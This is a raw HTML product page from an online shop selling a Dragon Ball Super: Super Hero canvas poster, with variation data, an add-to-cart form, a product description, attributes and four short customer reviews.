ot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005004688900872-13&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:31524,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:31490},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;dw958&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.8,&quot;display_regular_price&quot;:19.8,&quot;image&quot;:{&quot;title&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-14.jpg_640x640-14&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-14.jpg_640x640-14.jpg&quot;,&quot;alt&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-14.jpg_640x640-14&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-14.jpg_640x640-14.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-14.jpg_640x640-14.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-14.jpg_640x640-14.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-14.jpg_640x640-14.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:31504,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005004688900872-14&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:31525,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:31504},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;dw975&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.8,&quot;display_regular_price&quot;:19.8,&quot;image&quot;:{&quot;title&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-13.jpg_640x640-13&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-13.jpg_640x640-13.jpg&quot;,&quot;alt&quot;:&quot;Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-13.jpg_640x640-13&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-13.jpg_640x640-13.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-13.jpg_640x640-13.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-13.jpg_640x640-13.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2022\/09\/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-13.jpg_640x640-13.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:31503,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1005004688900872-15&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:31526,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:31503}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color">color</label></th>
						<td class="value">
							<div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-" data-swatch_type="button" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_pa_color" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_color"><select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose color</option><option value="dw2113"  selected='selected'>DW2113</option><option value="dw2114" >DW2114</option><option value="dw2115" >DW2115</option><option value="dw2116" >DW2116</option><option value="dw2117" >DW2117</option><option value="dw2118" >DW2118</option><option value="dw2119" >DW2119</option><option value="dw2120" >DW2120</option><option value="dw2121" >DW2121</option><option value="dw2122" >DW2122</option><option value="dw2177" >DW2177</option><option value="dw955" >DW955</option><option value="dw956" >DW956</option><option value="dw958" >DW958</option><option value="dw975" >DW975</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_color">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-selected"
                                 data-attribute_label="DW2113"
                                 data-attribute_value="dw2113">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            DW2113					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="DW2113">
                                    <span>
                                        DW2113                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="DW2114"
                                 data-attribute_value="dw2114">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            DW2114					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="DW2114">
                                    <span>
                                        DW2114                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="DW2115"
                                 data-attribute_value="dw2115">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            DW2115					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="DW2115">
                                    <span>
                                        DW2115                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="DW2116"
                                 data-attribute_value="dw2116">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            DW2116					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="DW2116">
                                    <span>
                                        DW2116                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="DW2117"
                                 data-attribute_value="dw2117">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            DW2117					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="DW2117">
                                    <span>
                                        DW2117                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="DW2118"
                                 data-attribute_value="dw2118">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            DW2118					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="DW2118">
                                    <span>
                                        DW2118                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="DW2119"
                                 data-attribute_value="dw2119">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            DW2119					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="DW2119">
                                    <span>
                                        DW2119                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="DW2120"
                                 data-attribute_value="dw2120">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            DW2120					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="DW2120">
                                    <span>
                                        DW2120                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="DW2121"
                                 data-attribute_value="dw2121">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            DW2121					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="DW2121">
                                    <span>
                                        DW2121                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="DW2122"
                                 data-attribute_value="dw2122">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            DW2122					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="DW2122">
                                    <span>
                                        DW2122                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="DW2177"
                                 data-attribute_value="dw2177">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            DW2177					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="DW2177">
                                    <span>
                                        DW2177                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="DW955"
                                 data-attribute_value="dw955">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            DW955					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="DW955">
                                    <span>
                                        DW955                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="DW956"
                                 data-attribute_value="dw956">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            DW956					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="DW956">
                                    <span>
                                        DW956                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="DW958"
                                 data-attribute_value="dw958">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            DW958					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="DW958">
                                    <span>
                                        DW958                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="DW975"
                                 data-attribute_value="dw975">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            DW975					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="DW975">
                                    <span>
                                        DW975                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972fc11c1c20">Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting quantity</label>
	<input
		type="number"
				id="quantity_6972fc11c1c20"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="31318" />
	<input type="hidden" name="product_id" value="31318" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.80</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>4</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div class="detailmodule_text">
<p style="text-align: center;"><strong>Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting</strong></p>
<p>1.We help Drop Transport and Wholesale.<br />
2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely.<br />
3.The portray will not be handpainted, it&#8217;s printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos.<br />
4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order.<br />
5.We settle for customized sizes and photos, if you need, pls contact with us.<br />
6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven&#8217;t acquired the package deal to increase your order safety time.<br />
7.If you&#8217;d like a sooner supply and may settle for the specific value, please contact us.<br />
Product Element</p>
</div>
<div class="detailmodule_text">
<p class="detail-desc-decorate-title" style="font-family: OpenSans; font-size: 20px; font-weight: 900; line-height: 28px; white-space: pre-wrap; color: #000000; margin-bottom: 12px;">
<p><img loading="lazy" decoding="async" class="size-full wp-image-31506" title="Dragon Ball Super: Super Hero Poster 2022 Japanese Anime Movies Prints Wall Art Canvas Painting Picture Room Home Decoration" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/dragon-ball-super-super-hero-poster-2022-japanese-anime-movies-prints-wall-art-canvas-painting-picture-room-home-decoration.jpg" alt="Dragon Ball Super: Super Hero Poster 2022 Japanese Anime Movies Prints Wall Art Canvas Painting Picture Room Home Decoration" width="1000" height="1000" /></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-31507" title="Dragon Ball Super: Super Hero Poster 2022 Japanese Anime Movies Prints Wall Art Canvas Painting Picture Room Home Decoration" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/dragon-ball-super-super-hero-poster-2022-japanese-anime-movies-prints-wall-art-canvas-painting-picture-room-home-decoration-1.jpg" alt="Dragon Ball Super: Super Hero Poster 2022 Japanese Anime Movies Prints Wall Art Canvas Painting Picture Room Home Decoration" width="1000" height="1000" /></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-31508" title="Dragon Ball Super: Super Hero Poster 2022 Japanese Anime Movies Prints Wall Art Canvas Painting Picture Room Home Decoration" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/dragon-ball-super-super-hero-poster-2022-japanese-anime-movies-prints-wall-art-canvas-painting-picture-room-home-decoration-2.jpg" alt="Dragon Ball Super: Super Hero Poster 2022 Japanese Anime Movies Prints Wall Art Canvas Painting Picture Room Home Decoration" width="1000" height="1000" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-31509" title="Dragon Ball Super: Super Hero Poster 2022 Japanese Anime Movies Prints Wall Art Canvas Painting Picture Room Home Decoration" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/dragon-ball-super-super-hero-poster-2022-japanese-anime-movies-prints-wall-art-canvas-painting-picture-room-home-decoration-3.jpg" alt="Dragon Ball Super: Super Hero Poster 2022 Japanese Anime Movies Prints Wall Art Canvas Painting Picture Room Home Decoration" width="800" height="800" /></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-31510" title="Dragon Ball Super: Super Hero Poster 2022 Japanese Anime Movies Prints Wall Art Canvas Painting Picture Room Home Decoration" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/dragon-ball-super-super-hero-poster-2022-japanese-anime-movies-prints-wall-art-canvas-painting-picture-room-home-decoration-4.jpg" alt="Dragon Ball Super: Super Hero Poster 2022 Japanese Anime Movies Prints Wall Art Canvas Painting Picture Room Home Decoration" width="1000" height="1000" /></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-31511" title="Dragon Ball Super: Super Hero Poster 2022 Japanese Anime Movies Prints Wall Art Canvas Painting Picture Room Home Decoration" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/09/dragon-ball-super-super-hero-poster-2022-japanese-anime-movies-prints-wall-art-canvas-painting-picture-room-home-decoration-5.jpg" alt="Dragon Ball Super: Super Hero Poster 2022 Japanese Anime Movies Prints Wall Art Canvas Painting Picture Room Home Decoration" width="1000" height="1000" /></p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">color</th>
			<td class="woocommerce-product-attributes-item__value"><p>DW2113, DW2114, DW2115, DW2116, DW2117, DW2118, DW2119, DW2120, DW2121, DW2122, DW2177, DW955, DW956, DW958, DW975</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			4 reviews for <span>Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-12086">

	<div id="comment-12086" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Edward </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-03-31T08:00:00+07:00">March 31, 2022</time>
	</p>

	<div class="description"><p>It looks very nice, good quality/price and brings all your pieces, sent in 3 weeks</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-12087">

	<div id="comment-12087" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Owen </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-05-19T00:00:00+07:00">May 19, 2022</time>
	</p>

	<div class="description"><p>Quality material. Came order in 10 days. The son is happy! Thank you</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-12085">

	<div id="comment-12085" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Riley </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-06-16T16:00:00+07:00">June 16, 2022</time>
	</p>

	<div class="description"><p>Order came for a month)) quality is good nice)) I recommend the selle</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-57700">

	<div id="comment-57700" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Angel </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-19T13:00:00+07:00">September 19, 2025</time>
	</p>

	<div class="description"><p>Good quality.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
